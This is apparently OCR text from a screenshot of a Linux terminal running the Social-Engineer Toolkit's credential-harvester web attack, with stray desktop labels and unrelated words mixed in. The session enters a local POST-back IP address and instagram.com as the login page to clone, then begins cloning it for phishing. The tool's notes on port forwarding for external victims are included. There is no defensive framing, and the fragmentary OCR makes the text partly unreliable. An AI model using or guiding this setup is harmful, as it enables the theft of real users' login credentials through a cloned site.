 1 2 3 4
5:55
New Volume
Nexora
196 GB Vol...
104 GB Vol...
kevdyne@kevdyne: ~
File Actions Edit View Help
* IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT *
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.235
.87]: 192.168.235.87
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com/
[*] Cloning the website: https://www.instagram.com/
[*] This could take a little bit...
adidas